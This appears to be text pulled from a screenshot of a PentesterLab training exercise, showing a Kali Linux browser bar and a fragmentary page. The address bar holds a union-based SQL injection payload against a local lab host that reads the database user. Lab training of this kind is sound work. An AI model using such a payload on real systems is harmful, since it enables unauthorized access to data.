 192.168.1.20/cat.php?id=1 union select 1,current_user(),3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright